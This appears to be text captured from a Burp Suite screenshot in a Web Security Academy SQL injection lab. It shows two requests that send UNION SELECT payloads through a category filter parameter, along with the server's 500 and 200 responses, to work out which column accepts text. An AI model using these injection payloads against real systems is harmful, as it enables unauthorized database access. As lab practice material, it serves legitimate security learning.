 Request
Pretty Raw Hex
\n
1 GET /filter?category=' UNION SELECT 'O35Psr',NULL,NULL-- HTTP/2
2 Host: 0a530011030022c38503c9f400bb00a6.web-security-academy.net
3 Cookie: session=kd5hrgYLQInkaVNMwZgN4i0kpWPi5kg4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a530011030022c38503c9f400bb00a6.web-security-academy.net/
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2468
5
6 <!DOCTYPE html>
7 <html>
8 <head>
Request
Pretty Raw Hex
\n
1 GET /filter?category=' UNION SELECT NULL,'O35Psr',NULL-- HTTP/2
2 Host: 0a530011030022c38503c9f400bb00a6.web-security-academy.net
3 Cookie: session=kd5hrgYLQInkaVNMwZgN4i0kpWPi5kg4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4027
5
6 <!DOCTYPE html>
7 <html>